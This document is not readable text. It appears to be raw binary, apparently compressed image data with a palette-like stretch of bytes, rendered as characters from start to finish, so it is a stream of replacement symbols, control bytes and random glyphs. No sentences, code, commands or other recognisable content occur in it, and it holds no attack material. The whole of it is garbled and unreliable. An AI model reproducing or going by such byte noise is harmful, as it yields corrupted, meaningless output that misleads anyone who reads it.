� P���}�U^u� P��p	�0֐	� �����p�h�X���9T`�O�V�b�����h�I`���<4����E��˸�ۓ�3�+i�6�����؜7�͏|�9	�@�b�(��� |1Id/V�܆�0�`����0<�!����n�]��~����0v�����P90�́_@d�����8�,�s��'\������@!��`��ڎ����*`Db<��$����`E� �0�x�M �<�Tp�<@m7H�rM�o�m�4(D�ʅv9 �@���b_���9;@:���+����:�����)t-{���*� ��%�a3Q��X��Q�� 2u 1�� -�	�`�MPC�,�FEJP����P�~H���s�ʕ�|��ɇQ�	a�\�U` `@Aӵ����Z�U+�+��y�4�.���,+����3[�!jCi�"
�$�� `1(�V}�"PD@R�	�:�R0�ܥ<��y	x����v�x����Đ�F0y1��UP`���v&��q�ܒ���+6Ӂh$ ����`�f !F�e�� �a8�,�,p:Ҵ&�n��N>``8`c *@�43c`0�Q`�c�Fw�9�hW�^��O �qj�a�a a���]�
G�~=9�3���~TE����	��$A :%����b�Є��0J>�P�|UU�Ff U,���:�<hR��G�_G��z�ai�g��^���E�,X� t��\�����>��X��}~AM��� t���]L�	�@�.$A7��$D�F7@T�3�5� R7K�L>&c"`]Vb P0@Pǎ��܈�s|`e6]z�/dM��Ȼ-�{��yA�g\��["nAY�PMp�[�~�N�	��П(j|���N3
11�>�x(*`���d}�B�U�E��#�w�*�oR �*�r��E���^�U 2 �m�����]��Y:�P��[�u��՝~:X'�~�|	��
���(	~��]$�� �:�S�qSX�e]CO�5&E��� Q^ HD��� L���ŗ���p	3����GWg�r���~U�A� P\��`U��8X�w�����	5��pMh��c
a �d  G������EX8�V���Q�40#(X (c��������	xt]�
�0�����a/��7� Q�.N�ѱ C�G`���QC�)<�L��E�0]�L��$ʣg�4]Ҕ�ѣ/eh� ��-_P(�!�T�
�����z���B�M_�a��6XX�5�
bF�FL0�6y��%J�(Rp�����
%J�hc��"bx��)�5���.�a�'��<DF�̥��( �`���+I�R����3�P����(�����>U$I�b*TH�z5+V��*�(V�K#(�0���b�0rĨ��0�ÀI����-x8�R�̦X��!����,��x�#��� Mj�l�,k�3¢�b�)���)��B�i4q�V�Q3�(  ����0(��>@��f�I�TP ����.���[����Ҡ:�*���	��a�2�!����K�� �&��\�o�6�F����b�&*�!�B�`��h�A���*d�A<T*�M�@QPb�<��4
�`��� �p�T�M�� �l�9�R�
p �	Ѐ�M��,)��(F8a��(��I2a��T�F������`�j��X�O���G���4G���IN��3 @	Lh� �i��� Q�"@�,X� ��K�����
����3U%�b;&@�M:��0��$�B��3����ITq�e�I&�6�$&�<
)�\r���	8W8���	&��v�κ C�.p��K4~ĒK�$��L`L�� F���Z
<�4x� F2�1	�[A��6j�!n�LH�&�;@;4��0F:\�M�����<�De2�QY�Eq�g�sfB�j0��.�nK���~ZcInw�G0i� 
�L�0�G��f@�"�!�^a��a
ho�!�fxA�R]�Z=� (0��G�<��&0�A$�%7��V�i�jV�F,����f4�Gp� �@a>� F.� <5!Z|��5�-<b5��0!
�`ZЁ����*�@��,o:�L�,-oi�
�"> �*�3 �U�/�}�q��r`�HaB)�#.�
V����ز��!t�.-�������#��88Ƞ��v�/<C�ư�2�H+x�^������Y�֦��,o@�
����o���#� �GH� �1i�b�x��+NN�8�*\Q�j(��pF+z��2q]���f
�LnpCF���	N�B��	W��b�����-@aI�B�dl����^�X`�B��)�@��F��~��Ġ9���Z� ��#V�����z�C#��
]Pc�hH�Ɋi�1t2���f%�hˬ�	0�q5���&�P)d�+�l�p��@&����h0�NW�P5S���>����̓?(�b �l�Lj�����e;@��4�< �d�hE.�h�"��k.ZA���"t�@�JY��⩁�-`�0T�&d���AA�($A+i�P1� @2 4(�5 2	(��#�:
(� 0H>���8] ��'?y���H(@���� &y�sD2!�������*r��:C�&`u1VDð6�nJ͸X�>Hh<�
�Gx�,��C�G��hA�C5�  ���C�����P�t�t�[r{O}� N�a�t�U��ɑc����'1� P�3���	xL�� шH�,�܍�w�
�U�׈b�,�F4�6�����u���&q�&�0���R�� �0�c dp�@ �(�p��l@�R���,� % 88�'b��ё��7xKq}\�Q��2�&r0�4���)#('��Rc�P�*B�g@��шF.<=�!���"�2�e�P`'آ#� �T�
Sz%f����s0%h�}_hm����]���9��E�B3B�W ���Hk� �D a�L"-�HP��{�q+V�QC�|5��L�F���z�,؄��� W&�0��B���	8 �,�L0�Z�A"Q��f�k����M�\�����&�	�^qWP�B�{�0�
m�)��V�n.��c����F4tjjPC߈=`�Έ����:HA����� C\�r��Z��a�2Ɏ�2�GL�k�'��@8��#�7�[��|�5����H�гp��'x�p�Ʉv��q�ZӢ�t�=�]jhTEF}��H��ta0N�l��0 AM���0�'
`�I��D�
�Q�[)J"�`�HB�sP#� !�2Ξ�����
[l��$V]@hN�ly�"K"��x�8>�
i���%5��h������C5fq=�� �0� N2�����р?�7�(+)x.[�q��8��	��-�k�X���>G�ܛ��Y@�s vj'�.��I���q�h������?a�j�O�q���@�3��	��e����I�Bh�3��
$	� �*�F�Lp`�R	:��	;A#�����k��{��A�	���&س`�����ӛVp�i��[B��h��$�%'��wxB�C�ÐBd�*t���p��P7/��*�-0�@�Hò� �#)(��p���0  :A��O2>̙�>@��<��`�*p+ �ϙ4���kx�wX�P�4�i�o����D�+�F�Hh� \=+qS��k�18*�G0F�20@��� ��
.t&0�0�(݀�ɫ9�O��:Z����Ă�����X�1�Lـؤ*�rA�F��Kȴi�xGj�M��]�m�sPGi���k�sɄ�<�F�(���3*Efy={��*0�0���$���18�(Ђ+��@h�yJh �H#ؾ����0�H��ț�؁X0
w�ؤ�������\kxX���+hPi��j؆q�o��o�?��4e`�L�ӛ�"[=3�p�&k#8�&pG 3�W�8�l{�.0�x���8i 	`K�r���������<A��?���-���4��U��"�Dh��\p�P�i��&�����'���ԄUX�L跤l�?(&Ӵ�zt�7a��Z���� vi��� �
8܀x2`�/�x:kd�(��j����[I�\Λ�>�x��L�l�Gpɓq�r����Z��܆m�sX�q�ɠT��k+KXKH��b��O�숎��渀(���劀
� ���C�o(�2
� ���D�(p��q���«9�i�*$-�<��<є�Ѡ��p�%5P�4�L�=�DhH=w���ѺJ),�!��5�,��X����8��1��8�8�~��>��` ��_q�Uu�,3�H4�9@̛����C0���%�OJ|�S����S�[�JI�U�C̓?@�D%�cZ����:�H�����h��LcˁP����x���dU���Uҹ��ƃ�������N���;%���Lhp�V(�cݫd���T l���"i�j�VE��򐐊��x 1���q}�Cf��g�#p�0���Wׁ9z]U*h�W�!������&��)XÄɔѿVVh����b���*V��V(#Մ��Ũ��F[Q��~�હ ���'�0�}��B��u�/��'�9Zz�����Ͱ���F�1/�#��x
x 
���ۋXI�)�۹�K����o��]p
ʨ��;���5ɬ7h��Ik�[M�Z�?��(�0P��&8��ؔ1k!���(�xP1�� Zʂ( �c����� X����ɵ�'P?��QI�Ͻ�K0GU��܅op�kX¨�SO�:¢�����m�îJ`?���ݠ��7��'�q���ҹ��d4�d��qЄ�9�Zl16����}�1������ȅW��<�/�O�]�-Jh0K�Q�
O��+��ߧ�+�W(bW(&0�Өv�O��O�@"�7���i��M����ȁ��",8�i���@���BP�Lp��!�+t��8,\��}��'p��M�H�a�5�]�S���P{:�|:`
�Vp�����Q=n�ہ�DJK=Ă����+=p���p��8 @��"�'O�P/x�ʄ *�Ĳ��g`?͸^+�&����hi2xaZ�<(��h+дUP�\��b�Ӽ�]�+sdgP�iH�qN����(l�K�FI�1!��J�x��	*xh��R K�r�$�؄gȼ��@��)pI��w�7+���Dl�����[�
p4������ۙ�J��I8U��&5���V(�V�NGvd��"rfؓ�d���B���ig�j7K�gS�fJ�g�ýHP3�"p�+��|�J��0<h��)`G���yh0�=��#HGÂ&��[�=f���hI�v?��4=�VxiMc����b�Lp�>g)T✖�HXbw�Jp�T��d��@j
�`p�!@;=�9&p����.�e�z�p��Z"�.�G
���C X��hg> ΅��LiK�7����v��L[V���V�U�fj΄I0�b:��!c�I��"VS�(5�����
�� ͖�+0�}-j�I�+����oHŀ�&�z停1&3v��&�0����d���욺h`��vi
o����v��nn�(��H��L�:i0��U��~���6��җ�&��J<���(Ѕq�� ��4FF#8��=W���k�;��i�B��K �a1��y�I�fj^�;ud��4�fn����S�1/J�� �n @@�HX�JЅu{��W��G`\��� � �No�Â;�=�sJ��up�G��H��Hp:��[��}�"a���Y0̃҈�&�s�r箄��<-gn�t�,��u���^�5�i��G���z{Ї{��w���.��s�N(}�� Ȍ(��H�ihL:o�mo�I�*�ڶ�N�:r�t��[p��m7,o������<G��Y�+b��3'�I��5�3�ќay6=��k��~�}��u�����(��h� �# 0�Ve���-�m ro`yo���th�x��o��X�������'���&ȓ�)�L�r��%,�n�sj�kФ��~�7?�.`�
9x�R▔�HP�j�G��{��|��xc�h�GB^ P(p�Ȁ��o؆]���p(��/p�p ��ov�{XIh*́,�><\��8���)���WzM�.䶄�����N�WK �I �"�*�?�z�Agy�����i��u�������'<4&�( �( =h�p���uHy�/m�~mq(�tP�uX|k��	T����׉��k�ϮV�.UXu �<Ysjj�o7�^b* �5���<y$� �Kנ�kE�ڻw����w�&G�ua"��G7�Tq�c�q�����W9y��q���N_�+O��w��M��EX�<i�d
�.Q�x�5O�H�&U�ZiU4j�V�ʤ꒪VfU�Z��뤬� ̓��+]��JU`����4d�$U�B��ZD���¨1J�.�r0�l�F�H�̍�Mݶp����gS��^���k'o��uC�M�q�x�Lq
�K�&Ȼ�$w�ĭZ�Z�VU��V�5[�R���}�W/��~��)$��a�;s�pܺ��M��J#�hRHLtFV��;*q�M;���,��S�6���K7<��Z=C�s?�q<L�Nq�{�5'W$\U�u�|��vl��s� B ����Sx��$_y��{��*���+�8�5a���%�h"�#�(7DS�`C~�lc�=��/���9ɦS9鐘�=��sψ��M�q�y����e%�$]�Ȋ.����Z؁' �y��Aŗ�����DRP#��A�5���
+�@�]v�"�$b^F64aD9�5�xc�9���,ޔ#[9v�M6��+�6�cOk��DO:��D�G4�VT�pM��׌YE�զ_�jw�L�B��
M<��Yp��^�y�@�HBdz@��8�T�+�T���Y���k�Q�64�6, H:�N;�d#�(وCK8��ͷ��b�)��N9���NO=yÓ:T��`pQ�\x�Gz����]e�#��]atI�^?���w1z�@�FR	 `MB�$�Hs%��D5sNYn.�"N8�t.�6� ��2H�b�-�ԲL82i��.<�ӎ8���y8�CI=XؙQ�^#����%�T�v��GX#��d�c�Q�^�ȍ�G�YɊG%�X�4�4.���M�߄�',@�7������+h��WpB�@�-�AyxC�����ŹpP�i"��B�51�a
zK�V6��I�G��N\�R�S�˱���@�W���^�0%��!�p��T!�VE�		
���ؠ.��K��_ M�X�,��	D(b�XF>��rhc�pZ���p�nވH\`�? �8���V���e��$T=T��/C0BÜ�.Xa
x��^�օ��AV���.�2j�1�pF#�� 0D!N@R�P�I@��aI�Q����)h�[ܡ�0G8̵�^�b�K�_׋��	)�+����t�F^��T1BJ6��C��3�|�^����a�GR�*ѥ\�cq��4$�/K�~yiz��8#�|I,{1�Zr����-��ENh���E��m�1��W8ұ9Z�M��,UMl^;�즑 ��.�7Ni�FǑLr�;��j�"���+�A@��HU���!�%{1Z�ҋ��(臊jcB�$&��:
���\�G<!G��J�ZA�J��M�1:��X��@1�N�:�A{H�1a�]`��(�@Xb���;6��$�� ���4�'` C\�Jq���P1�Z���} E6��x�U�hG���lx�ql����8AV���)LѶ������`1��s��Af&?�/���,9�P���$���I���]����#ܠ =,N� .��8�(�0�n��4 )���
�v��F���`r.Cv 9���Hb
<X.İ���J7:,���R(�F�0�KOuP�� ��Ml��!cfb\�ҋ)V<�>�(�*�1g��.y��0�0� >*h`����@��P[?����Âm�[z�\��0��q�k�i���	$���x
́N'L�m�8����ҷ?��S��_�� �@B���(����v�<�UX��po&:ֈ���FX@HS0�9ud�����ڪ��p�-h�y�i����ʪ=���� �b���Bz��NLt�i�����Rzj��@�޴t�X�+��ӫL��ə����<o6B<����wl���kQ.�����@
\*���<��-ZH��hǴA��^�#-p��B��SB������HإH}k�������ݛ޴��z�:
G��`0U<M�"��D��CI<Iz0��0�g��4��+R��2�u�X�`�>��[��9F!�W��U��Zm�{h��I|Q#₸Nx�_�F��ӷ�Z�3:
V���I����@�#W� �(��!��E\��z,�	�(�6h�������Da�`���`�(��QЭ�������<A���H,��ѱ�\�C���8Nq��n�̯�����;3j�?� �z�@�
�Q���@��h��F6�B�m�-�"�-����A(؂؁-����-t -xX��9L7x�8܃#<�XN<Ad�M��y�AA ���S�1E,�P@\��_�u�x���ʁ4B�E��+hL�����{G�@��;��"Ё�(�",:�������,\`(t-,��Fߞ	�JX�9E̋s ����\��7Q��@�
�����X䤈��ԁD�(�*�E�hS&\�>�$8BD���CΈ�Ϡ��jQ�)�"����-*��:�R��!X�F� P��\�7�5d�PAF�`
��$�ܾ!$�J#0B! r`��0A�� @@4 a
�������ћ��$ab�d�&�E���%\B$x0�F�����>h+ �V,�BϠB*�"H��A�3�:p�C	#-��6��1�2��2��/�C:�C��t�#`�?b��]��$9	�H�`@�W�L@8@;b�	���qWx5�M�����$�Y	v( EB�0�dd�8��8�ψB(�",���V6�BE��"��:��,�����,��cJ*#�9�=�$R�����7a
7*�ONPb���	��D� D�h��\ 
8�
�%BLT�AzA£O4���T	}5�S�e0؀>��=�e6�'�)�e\r�%�B*���(�9��,	X т,�B8��I�J�E�i�U�$Nj�x�ρ�cePeg��(@4�hF ]
�@��M��P�����4�'F�%���X��T0���C>�9���L�5 n9T"���$�.ށ�*B*�!,P�;��:$cj��I�C~� 0@�@L�^v�
7v����`�'����@��#H�	8@( L (���� �ހ�V�$�͐4Bl�K]�!4�،%��=�C��Ær�C�� q��&��-�����P6��+��<L9�'�E~�C4��4��ie��g��L�H6�;r�$L��
X@�����u闆)���UO� ��e$tA�M^�@XC��C��))�l��,��$�"�A@��@�Q�(� )�jC��;h�SՐC~�<���h����M�	`�Gq��	4A���䀼y@�f�~^���bfU0a�i@��8]�'5؃*�(L�q�"��,����A���f��b$�޽�/)j�ND;|C:���I��YZBc>E!4�#4B%�+�-L�L��v�&Pƫ1�FxA\��'X��@�@x%RhO�~c���(�d�p<�,�	��*�L9x,��fl(��2�����$��AFZ��'�V6t�k�¢�Ì��َ8<��J�7��7�����kM���X�����D� ܀!��|TC5��&И��D X�՚�;&VH��9�D#���JBPdA4A@�۾m��mq�*(�-��`�jo�����v�B/t�<8.�@n�L.9��;�d|6As@��d��n��H��@�$��V�6x�74��i�!`��@#�
(�b�T����AD ��^�@�C�V���e�(Xo"����-ڢ����V���d���ɩ��Nnڃ<�����8�v�����9�@LA�@�6<���4XC&B�	|���
� x� �N%�D!�� ����
��8<*OH,dl
s�
���������ɞl�/�BI��<�p��/��	�B���� 0�+1�`鎀D�&�K|�8l�O��2\��>�	` P�P�x��@���^po8�E��d�@���	?�i�)t�q��sj���-.�������B�-C6؆��I����zC58�)%*G�	�11����D�eQq��8P�<�4A&������:6�����P��3&f`Y֔��#�3��qBWUs���&B"\��z38w�83��ج���:��8��S4��$H:�`����4T�4�RKδq܀\�4��\�7 ~^�	���ݛ%
$�Pt#,kfAԱ#��?��Hs-�B"h�"�4J�57�7'�KgC9�$:�CMS�8P�_�<	���O7�N�\$��4HCKxC�P�D�{8�B!�$8�%4~F ����֣Q�y����k^�,�$|C��Zi� e,"��-��\�t*8g"4Xt"BK{ #��L�u:��jxC!���="u�g)i#Q@��4�3@d�B�)#��K<\$/�@8zA�hi
�qg<�!3U`p!�����p�,�$���D��)����,��-����C/��7А¢´M|�ZU���_�C$<�@���G����@PA&̇xoC?K���8;�]���PGB� 4@,�Rn�}� ��7Td�j��N��S`�0�*�FN(8-���%5���m*�> �-"�$�)�x�#��$`�0�S�~�g��*p	50�o��Ă�#�L��$T�	�c(y;���;��@����)�r��Bku9�ġ( ҥ.���2���btJ�7��(��ѹs�G��$`�`��@���St7T�485|�7L��Ń�7�tiS$X��Q��O�|���];5��7|�������Hm+�B`v9N�s-�lՖ��5߶�ޢ���q���&�[���98��7{�#��9���@�A1e|?�lO��L���}�'��w@B�A4�%���򖲛�X9S�Q� ���o��+��v�vꀭ:�������Ɲ6rt>8',�v���e7t�0��T�$0�`��@ܳ��H4d�.H{��L<Ȅǳ�;H�����G�%4��ALA& �\ <�R�#�������dq�Ο@�����*�åt�-r�9���" �=Շ�6`H�'�B��!,�8�`h�+��6xX�z˃��D��<x�'Ztu%�%�A��[���g-����T'E�@�g��� P,���ܦ-"Bq�������l"���m'��D��D29[�@�:K�7nȈ�"<��Q�6�8p�ʩ��N^�yA��4�S)S'?����O'�.eyA��
.�hq�T�="�E�6n09� �)��dE����,X�BqB�Q�Y�B���l��T})R�(��Q�����+\�l�Y�K�_�~��z��2l�X�g�*j��}�(N��v�u�G�3��K����O�(�ĕ2,1*8P�@�!N��ʪ�s�>Aj���
&X�$�ը�^==*ԝ;\٢Ҿl�T��rⴼ9չ����ؗ��w��U�R�)F����R5��v�f�o�'�v��{���AG�R>�A�"I\���<(�����X^�eZh�nX&i�d
p��P�-��:�OB�c�;�(DI%Ei2���d �J/����e0�d�8�=.��m�D�r��h�v�'{<��3;;�P��HD�<���G���'TqE�lh��kQ1:WZqE*�ЃQH��z�q:��,rH?�J��A�i�2=,}�ҩ
O�d���V���\��t�Q'vؑ�:�)�{��OOL�H����h$�UTB��ee�*A9��e`aEQ<������H!�k�rUV�ȱB��+V�f=���|�D�]E�u�u$�̛���f�d�a6��B�v�z�q��J�64��Ճ=(�ÔO���fT�
%Q���O�c��Q8���EN��c%5ԸC�r�AF�*݃ie�)O��>����*�f���L�mf��g�{�!�n��λd��ۓL)��IR�tANk�UdŬ����Q��Eh�f��@�s>�V�5��I��^�����<:��fiX�	��z���p�)��t�{�9��x��9��K��;e)��=Dy��x��&�EQ\iN!���,gQ�=�(���%>� ���=��t�Z*��GR��N��b��6�Bʴ�m��Gf>"7���xw��ɮƼ���Oڒ�'q�Q`Ow�:�F��r�#���'P��[?iBpx�!�"���	��l�ЄJ�A�"���m����s[<��,g�I��`���7���)a�^t��6ɣ��(�D
�}����{��D_`�wp"L�,� !8L��`����� !
D��h�ȉ�CB`�|A�e��ox#UTGfؑg9���Ǵ�f�t��옥�¸<�E�)���y��iiC�'HAZ�B|��7h��O.�~���`���a
NpB�ЄD��!0�pЄ,�a�HD(H�O�be���B��h�"���F��-6��${e=�֠t�#� ;8�K1:�4#�)x�N)���G<�AZ�j�xԄ�MmЂ��F7؍l�:���"G6=�=������ <`B�g�#���3���B�O��M[V*�1P��)�V>�<z��u�D�ַ�=EHIsK-�)�{�#�'� ����ՃJ6�+Ʌ/va�$��L��mD���Q��e�������{bT}Q9���@UUV*ٱ�g��n_ue=��Yޒ��$>MV�B*ҎX�8�c���(���6GK4�Ԩ�� (S�B#X�
UL�hL���
UpB�0*dt?��)b�܅ɥ���+�,fsնY kP=���{ ��!�Lg:�[MjR�a�-Gi�XxIJ�H�rG�\���M�t� �Xa
\��2*�]<8)�A�p���7({h�2d�Zշ�ڸ�������`͇A	�U�:�A !�   ,    � � �   	$*%5	''%+-(24;761!4!<":#- <#$8%'4()CHF#C"J(W
+C"%D%)K%*D*,K+,J%%R,-V)(M-1E-2S-1Z+4L23I57T24Z45U59Z6:U;;\;<Y96P1.b<=e78u,6i,[A=OC>eA>{@?]=AV=Ac>Bi=Dw3JpD]BBYFF^QOdCDjDEeEIkEJeKJlJKiIFrKLuHIjQMwRNmMQtNQzNRxDWlSSiUVuRS{TT|UY|Z[wYX}a]|]a}cc�/<�<�7E�9J�1O�8w�6n�3a�#{�'x�6x�+r�%z�s�HU�VU�ZV�VZ�\\�]^�WW�VW�IO�K\�[\�W[�a^�a]�c\�c]�e^�]a�^a�Xf�Qi�Yd�Mq�bb�cc�ei�lk�ih�fe�jf�kk�nk�fg�qm�rk�mq�ss�sr�zx�qq�cc�kd�hg�kk�hj�qj�si�rn�js�us�yu�{z�}{�vx�ts�xv�kv�tu�zv�|z�y|�mx�Cy��}��~��|��~Ń|ʃ~Ȉ|�8��7��-��(��2��5��2��3��&����H��y��z��{��]��s«�����������������������˄�̌�Ɗ�Ҏ�Ҋ�̓�Ȓ�ђ�ғ�ԙ�ٖ�Ș�ԕ�՜�ڜ�ښ�݇�㗚ݤ�٣�ʡ�㫞⤚ר�Ҭ�孢檥볦���빪峦纴���፵�ö�ż��������������            � (0�A"� A0�@L�p��6
@�@���L8@���0 !!�0q ��2,Q�%KP���9p���5l��^��h�:��ԩt��yCg,9P}�Y�����<����
8p@��[��!<� A��	J~� !A�  �L�@`&��ee��C q#`�q"�װi � ��("L��թp�
��՗�8��Q�L:��$)��/�s(�K����'@�����[Ox ��#O|�ٌg�Lh�'`@�N��% L�lt��21q�(�TZ�a�p\�U/q�χ�x�χ��t �F4|p�v��^���I��A�"�8PPPB}� ��`�9 ^j9Ut3(�k,�
Lh �%<��n^8�\M%����o�Yk��@
h��X
D0�o�㡈&��7q�8�ZL\9��L`�(�S�'^� Bz�$&P���Vt����=p�>n��*g�� 1����8���)���y��@��I�ҞJ��EP��rʓj:=���4� _&̂���G��:�>� �H���
�sȱ�2�@,P n�,�>Zq�Аf1!'L��A�$�=��Yt�*�7	p� 8��@O���Yl�>����"<!�s�%�/l��d��
9|01�����9[�^����9T�mN1{��k5���:�*�l��w 6#�7"��U[��+�|�O4���"ňHO�ʱH&���
�p�9䠂� ��z�\���I���M�A��}��N�y �YdA��Ta��?P��3����ҡ�Xgʱ���g�zm�!h`�'TP�A�%���s]��7t�OMpr�FPQK|i�u+� @ �+�@E���lLl1�򆳴A{�Z�W@
+�xp����s__R(��� M`�^>` �j=X� �p��@,`�`�;�Ȍ'гW衏{d�������=p�K�Av��P )T�wZ���L�m1��\���p���~��� 0���
cVE�"MĽE�P��
T���( ګ���Y�H,L�(���L�j
���#���G+xQp���8@`f9�;�!0P�
P � � $�	�X����p
F8"��������|�6ɉ��' 	F@PJljS)�Ҍ> ���7(�nP���
T��El� 4� /�Uʛ\@	��聏cf_�D�x�T9ʑ���S*xH�\x��ܤ�:M�>���L�I%��^�	�s����r�ԠZ���� X (� HA?V2�O$P !	nh�B�P�"�腅֤�P�@���Z��y�����)���a$����5��S ��H2!-�@*R���0�@Np�#|!��t���QG ,��z \@xH3��U���� ����5�0`@>�iW��.�@p�5�H���r��������uxI (�w�9 �P���$f}3��.P$ A���z�P �����׵ ��QH��6���p�>Z���ةo�u�	Np5P�j9�q�����c��
�E��F � �^S�\A��d�@p3Ҡ	MH�N��\�8x�ҫ�( a�+X��x�aN���t~���E,G9E��9��^�k��6��� �/H��)\a��V:�� �)3 ��<Y,��22@���X! `FJ"b.� �Z���T(8A
P�3]z;��� }�y>P��X[�Ó�T4yP�zq8��P�󕠻�q�4��BKw�7�:�S�<P�c	۽�.ONC pw�<���#<!ы�BP�v����
�5�%0�Q��:ƈ$$�� ��W��8 �n� 
v�A�ހX����Ba�H�b�����-w	þ �p��P��N|S�kG�Z�����/�S�5��
��"0P�B`���,	kh�"��[u��0������B��{�.d)o��p��y�k����;"'
��@`�X��,����N��8��ܣP�(<�	R��=p��`
]�@fP)`��A���S�!z��p���o��K�$Ж���θ
����<�1���c��2��<��H$.����[ )��f��Fa`~�P-��n/��	X���Z�+޽`(c� pS>x��`@�
�C��ѡ0(l`/Cz��%�S�q��tPf;�t38�d�m�9�2�� g�-6�)P'�K0_ypX�xx S�5o��=�� 2`;R0}��q�}Es���'T:�H7 w�Q$P`P���w'`cPxK�w�'bЄb�4 C�w�Ed�Q�J(�!`�8�b8�b��GX b��І��p�y�p��$�JG`1�3G0SP}PN�����_\�P&t��8T:`�gmOp1�,���`p=XP��S O:�2�p|N���
R7�9�u
P 
P\,�-��=@w@8�ÈƘ�y n�����pX�'��FP@`O �[0�n�}� ����U�P4M�BET�dO+�Ywgw6`�&�ap�(���F�T��x@��>h6�� �70�E.'�v=�U wp·����m	"	�P�&Y�� 	���@)`1�:� .�VP���n���s��U������X��= `T=�<G����t: ��DaP@�W:Lpf
g¶ "�JY>���x0�s�hّ����8��0	|ٗ|	�y�cp+Ѐ�ژ�`Ѝ�����#��B�P;�@7�S�O��vm=�c=��,$ �	�N@5���JG�W�cYW^ �7�aE��@�G�����m(�y�̙�`��$9	�0��`
�i
������PZP%�P Li������s�U�0Ű8�%7<�G�)�hZPP�c�+�����+�N��b ~-�g	f��F.*�C00�)p�W�sx��)�͙�w �� ��y���	�ٗ�iݩ��@ (�py���n�E+�x�P�_0�h�D�v����P`=@+�A���@N�e V�f3t(��u$P2�[���i� ��#������p��Y�*ʢ�	��Yut: U`vp�a�\�_Ű�B�y�����$T�H~G0K1��؟Z�-0�Tʙ1�e�9���2C� �s53�{��Gp�|ڦ�y��Цs��Іu��ө��i	-ʗ���N�5�0]Pq���_�ըl`e� qE�K@R@��U@����< @�x��i,�bpwwKE+�p���r(P�y`mx�����b�p���0�	����	��	ƀ
�`�p��p
�`
�y	 	�`yP=����P���uc@8�m���P�����=���� y �0�;HA@��3ȁ��U0Q���؋O���H, �=0���)@��8��8�{���Z�����	ư��q�tK����k	 �	��y O��p:�hZ�ApS�?�;����/��UC��`� 	] �W����B@Mkw=��ڋ��jY�OY���O��m�e�� 	���>�i �wR�a�� �q��0������	}+&�7�c�f��U�w׸�6H�ó��K� ����H��J<;��봗�'�T�dGP�U�5������������	d�6��ztd	!2��^�ؙd���ԛ	��	|��O�!@ g����Hp4�X�>�����dP&�&� S�\d�_B=�����%�o�r1@�:�h;��1��qi�uʶ���p��sV-2&SAX؄Q�� �H @�W����	�0�_�$�+�h���3H�s���L�=�p��h7�K��kf�K�T�T����hw��6��D8������
G0��ɶ�0	��	�@3%?��8�l��/m� @F�0���@�`0�B(�Np�sw�s\N�U3��0`�:����C��0�Nxa�	b��XO5��t���)�R<K�Q�	ap��p�p��ɶ�`�yP�����K�q�AP�\�2�NJ-! '�%��)@~2�vG�AO���W��@9N�=����_КEE��`<}z��7m���X�|wB��T�Op`�O���U��b���	� 	(@ݤG��'ǝ2P�V�q�s��Q�K5�	��t�PuT@L i+R@2|U�E9�Sӈ(��ǚp�@��]@�);0#0�1Ù����,P�P
�:��@��P�p�p�w���K��@` �P�""�|(�Vj#(�X �,��ycP�J9�E�A�AvG��*@W�����ݏ���A�5�:P�d0d0�Nׄ��ɇyN �s��:���d~'��ҝ�	C�A��`�2|3�r�NfCT5.#.���	�V9�yq��f�<��Y*d��c��c�}�d�p匈������u�@d�	��tc 	�BT�q�8���h��O٤M��c����	]0�4��j��#��a�"=��	� ��̷( u�{�		s��S��1|�V�}P�껾-�Z�Pp�9�s:�_p_�X��؟��(�_���l�~��V~�J��|}c���X����L������[��vQ��� ]a�=����"~wB��x`��Rl��v��_��b _ �C�0h.��F�a�����yC�c�ը�	�0	�_ 5 A0�� 8AUTsj�� !E.A.p��K�w���tA���s�+ِ��Ep�͋�e�&��%�Cz�S ����NC�A� �	_�T�J\��x��˰	mK�"M] W�K.�XRT�|Rǡ�w�a���o���-�qKP5p����mv'�<��p���2�����w�7��`�I,� ;�\J~��;��@�kȥ����@�����	�������`3�
LK��f3.���V/�_�V���M ���K^�^Y �F Z0�$pQ0x0��saP�i�d�<�0�<\T'��I�$k�_s�;��	��	�0�b�	��	� 	 ���X[(W��i����u+gr�`������ 1��#3�2�f�-Y�P�����$d �Q�E����W�U�jF�/Z��8�⑘'1p�p�d��)Z��	h�/G�8Z�)�RT�Pm�:�A�8p!�7f\�����7$tE��ذ'6Pxqcŉ$N��P��^� <x � ���>�d��ƌ���#��)lDa8���V���R�X����r̗/U���$���:z<y"Th���NyR��I�25E�(� �nm2�i����U���*fd�A��T�P���1Rе�����`+L� A�CBL13� ��qdB�l��SZ	�3`>�݄�!�sbvX�
,����Hڰ�ބ
C'12���s*�M��D�u�B�
*Ъ�<�J�L &�j�г��bx��,�!�`����+#BHa�������p0���DUJ)f�]���A-�
����.`��/t�)X�m��pdGa$Q��e���N��b�+((�( +�t�I���#=p�
�j��H��.��� ț5.��L4Ռ�HĨ���<�<5Q%V���]��C�<ֽ��(Et�V��h"	���I%��xBOd��I�儑L8YF)�X�P J���J�"8��VP!�^� `� �#t���T���@1�;� �����G��d2�,�0��vMLI�U�1�>��acu�ͣ�w[�"^R��^0x"I��x{#n8TN��F1���Y&���:.82��*��*-�A�gx��P�a
(���`VA漒� ��(@�L��h��`��F�I4٤�T��ݘ�;*&]��f��*�֡�RX��z��ߧ��Vo���6ed�S(@3��!�+����
N�*,>�N�*P �r��ѺA�(�(��jxd�k��~PX�t���T@�����&Pa;c4�P��1�����e�]�*Iת�� l5�k��;D)NO����&6E�0� ���)X`�ȁN��D�X+ �
*0]E@d3XV�a�{��V���(pK4 %��{ ��21��`T�B�M33R�e,C��S�:�=$$#!	pU�<B%yCN �GPA_�k��	1А�9�`Nޥ�a�
Lh��/~"S�np����,B�np�9��NЖ����鑀̘Ct!f��&�����$X�C�Ѣ��c3Tq
f,�x4��vv�B����Ԡ^- �!F��M2�	N0�N����A�\�p�  
������x�	^�Q�;���pK-��(�B���`:�r_D�8@��@@ Nb�T ��C�����p�4��`�3���Z����`FS���u���
�B��D�j K{0�L���`��	9n`h ����9p]N�?�n@�y_Dp�?�$U�B�Z�<y����@`0�$  ��&!<m�(�(��$LAf8�z�ES�h�Z��벪��<d�%���ŀGL�
O��%�  2P�
W Cc� �Y5{���`*>�1��:��I!P�".uP�� (���*�X$^�k� &�� �
